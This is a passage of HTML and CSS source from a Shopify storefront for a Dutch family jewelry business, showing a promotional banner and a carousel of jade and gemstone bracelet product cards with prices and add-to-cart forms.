<style> #shopify-section-template--25818180354431__rich_text_7VDYRN {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><div id="shopify-section-template--25818180354431__image_with_text_TJHByA" class="shopify-section"><style> #shopify-section-template--25818180354431__image_with_text_TJHByA {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></div><section id="shopify-section-template--25818180354431__timeline_RKNLaD" class="shopify-section shopify-section--timeline"><style>
    /* Original styles */
    #shopify-section-template--25818180354431__timeline_RKNLaD {
      --timeline-nav-mobile-background: 35 35 35;
      --timeline-nav-mobile-text-color: 239 239 239;
    }

    /* Add the new mobile styles below */
    @media only screen and (max-width: 768px) {
      .timeline__item {
        display: flex;
        flex-direction: column; /* Stack elements on top of each other */
      }

      .timeline__item-image-wrapper {
        order: 2; /* The image will come after the heading */
      }

      .timeline__item-content .h2 {
        order: 1; /* The heading will come before the image */
        width: 100%; /* Ensure the heading uses the full width */
      }

      .timeline__item-content {
        order: 3; /* The rest of the content will come after the image */
      }
    }
  </style>

  <!-- The rest of your code remains unchanged --></style><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container container--md">
      <div class="timeline"><timeline-carousel id="carousel-template--25818180354431__timeline_RKNLaD" class="timeline__carousel full-bleed sm:unbleed"><div class="timeline__item color-scheme color-scheme--scheme-3 is-selected" style="--timeline-item-mobile-text-color: 255 255 255" >
              <div class="timeline__item-image-wrapper"><picture><img src="//aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=2933" alt="" srcset="//aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1800 1800w" width="2933" height="1344" loading="lazy" sizes="min(50vw, 575px)" class="image-cover"></picture></div>

              <div class="timeline__item-content" reveal-on-scroll="true">
                <div class="prose"><p class="h2">Forget mass-produced</p><p>From our hands to yours. In Brabant, a region in the southern Netherlands, our family-owned business creates each bracelet with meticulous care, using only the finest gemstones.<br/><br/>A timeless design, a custom fit – a piece as unique as you are.</p></div>
              </div>
            </div></timeline-carousel>

        <carousel-navigation align-selected aria-controls="carousel-template--25818180354431__timeline_RKNLaD" class="timeline__nav hide-scrollbar bleed sm:unbleed"><button class="heading" aria-current="true">1</button></carousel-navigation>
      </div>
    </div>
  </div><style> #shopify-section-template--25818180354431__timeline_RKNLaD .timeline__nav {display: none;} #shopify-section-template--25818180354431__timeline_RKNLaD {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><section id="shopify-section-template--25818180354431__1746537996e32b04f2" class="shopify-section shopify-section--apps"><div class="color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba section-spacing ">
    <div class="container"><div id="shopify-block-ANWRwbTFzT3ZXcG9KT__klaviyo_reviews_product_reviews_gy3wJn" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="6922051715126">

</div>



</div></div>
  </div>
<style> #shopify-section-template--25818180354431__1746537996e32b04f2 {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><section id="shopify-section-template--25818180354431__featured_collections_VBDynq" class="shopify-section shopify-section--featured-collections"><style>
    #shopify-section-template--25818180354431__featured_collections_VBDynq {
      --product-list-items-per-row: 1;
      --product-list-horizontal-spacing-factor: 0.6;
      --product-list-vertical-spacing-factor: 0.5;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-template--25818180354431__featured_collections_VBDynq {
        --product-list-items-per-row: 4;
      }
    }
/* ---------- BASE (Desktop & Mobile) ---------- */
.featured-collections-navigation {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 2px solid #ccc;
  padding-bottom: 8px;
  gap: 8px;
}

.featured-collections-navigation button {
  flex: 1;
  font-size: 14px;
  padding: 10px 4px;
  background: none;
  border: none;
  color: #888;
  font-weight: 500;
  text-align: center;
  white-space: nowrap;
  overflow: visible;
  position: relative;
  cursor: pointer;
}

/* Botão selecionado */
.featured-collections-navigation button[aria-current="true"] {
  color: #d1b186;
  font-weight: 700;
}

/* Remove sublinhado antigo */
.featured-collections-navigation button[aria-current="true"]::after {
  display: none !important;
}

/* Barra dourada deslizante */
.featured-collections-navigation::before {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 33.33%;
  height: 2px;
  background-color: #d1b186;
  transition: left 0.3s ease;
}

.featured-collections-navigation[data-active="0"]::before { left: 0%; }
.featured-collections-navigation[data-active="1"]::before { left: 33.33%; }
.featured-collections-navigation[data-active="2"]::before { left: 66.66%; }

/* ---------- MOBILE (max 699px) ---------- */
@media (max-width: 699px) {

  .featured-collections-navigation {
    padding-bottom: 14px; /* mais espaço abaixo da linha */
    gap: 20px; /* mais espaço entre os botões */
  }

  .featured-collections-navigation button {
    font-size: 11px;
    padding: 6px 0;
  }


  .product-list--carousel {
    display: flex !important;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    gap: 16px;
    padding-bottom: 12px;
  }

  .product-list--carousel .product-card {
    min-width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
    scroll-snap-align: center;
  }

  .floating-controls-container--on-hover .prev-next-button {
  display: flex !important;
  opacity: 1 !important;
  visibility: visible !important;
}
  .prev-next-button.circle-button {
  background: none !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  padding: 0 !important;
  width: auto !important;
  height: auto !important;
}

}

  </style><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container"><div class="section-stack">
        <div class="v-stack justify-self-center gap-4 text-center sm:gap-5"><p class="h6 text-center">More to Explore</p><carousel-navigation align-selected class="featured-collections-navigation scroll-area bleed" aria-controls="featured-collections-carousel-template--25818180354431__featured_collections_VBDynq"><button class="h2" aria-current="true">Jade Collection</button><button class="h2" aria-current="false">One-of-a-kind</button><button class="h2" aria-current="false">Top Rated</button></carousel-navigation></div>

        <featured-collections-carousel id="featured-collections-carousel-template--25818180354431__featured_collections_VBDynq" class="featured-collections-carousel"><div class="featured-collections-carousel__item is-selected" ><product-list class="floating-controls-container floating-controls-container--inside floating-controls-container--on-hover">
                  <scroll-carousel id="featured-collections-product-list-carousel-collection_73YQNq" group-cells allow-drag class="product-list  product-list--carousel scroll-area bleed md:unbleed"><product-card
  class="product-card"
  
  handle="burmese-green-jade-bracelet-xxi-7-5-8mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            
</badge-list><a href="/products/burmese-green-jade-bracelet-xxi-7-5-8mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=2000" alt="Burmese Green Jade Bracelet XXI (7.5-8mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseGreenJadeBraceletXXI_7.5-8mm_-solo-productshot-2.webp?v=1760614656&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15329979957631" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56199670956415">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15329979957631" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-green-jade-bracelet-xxi-7-5-8mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Green Jade Bracelet XXI (7.5-8mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>746 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-green-jade-bracelet-xxi-7-5-8mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15329979957631"
        data-product-title="Burmese Green Jade Bracelet XXI (7.5-8mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="burmese-black-jade-bracelet-iii-10mm"
><div class="product-card__figure"><a href="/products/burmese-black-jade-bracelet-iii-10mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=4000" alt="Burmese Black Jade Bracelet III (10mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&amp;width=1800 1800w" width="4000" height="4000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15100298953087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="55497683337599">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15100298953087" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="burmese-black-jade-bracelet-iii-10mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/BurmeseBlackjadeIII.webp?v=1748303848&width=100"
                  alt="Burmese Black Jade Bracelet III (10mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="burmese-black-jade-bracelet-iii-10mm">
                { "title": "Burmese Black Jade Bracelet III (10mm)", "url": "\/products\/burmese-black-jade-bracelet-iii-10mm", "product_id":
                15100298953087, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/BurmeseBlackjadeIII.webp?v=1748303848\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e476 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="carnelian-bracelet-x"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-CarnelianBraceletX_10mm_1.webp?v=1746154215&width=100"
                      alt="Carnelian Bracelet X (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="carnelian-bracelet-x">
                      { "title": "Carnelian Bracelet X (10mm)", "url": "\/products\/carnelian-bracelet-x", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-CarnelianBraceletX_10mm_1.webp?v=1746154215\u0026width=600", "product_id":
                      6910813995062, "variant_id":
                      40623901540406, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e335 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="mustard-yellow-jade-bracelet-x-10-5mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/8_dd5cbea6-ee46-4bc3-875a-03ea511773ea.jpg?v=1746153695&width=100"
                      alt="Mustard Yellow Jade Bracelet X (10.5mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="mustard-yellow-jade-bracelet-x-10-5mm">
                      { "title": "Mustard Yellow Jade Bracelet X (10.5mm)", "url": "\/products\/mustard-yellow-jade-bracelet-x-10-5mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/8_dd5cbea6-ee46-4bc3-875a-03ea511773ea.jpg?v=1746153695\u0026width=600", "product_id":
                      9072427598159, "variant_id":
                      48775203422543, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-black-jade-bracelet-iii-10mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Black Jade Bracelet III (10mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>476 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-black-jade-bracelet-iii-10mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15100298953087"
        data-product-title="Burmese Black Jade Bracelet III (10mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6910813995062"
              data-product-title="Carnelian Bracelet X (10mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9072427598159"
              data-product-title="Mustard Yellow Jade Bracelet X (10.5mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="fusion-gems-bracelet-i-6mm"
><div class="product-card__figure"><a href="/products/fusion-gems-bracelet-i-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=2000" alt="Fusion Gems Bracelet I (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8504187224399" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46651767357775">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8504187224399" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="fusion-gems-bracelet-i-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                  alt="Fusion Gems Bracelet I (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="fusion-gems-bracelet-i-6mm">
                { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "product_id":
                8504187224399, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                      alt="Lava Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                      { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600", "product_id":
                      6813782638646, "variant_id":
                      40223590613046, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                      alt="Landscape Jasper Bracelet VII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                      { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "image":
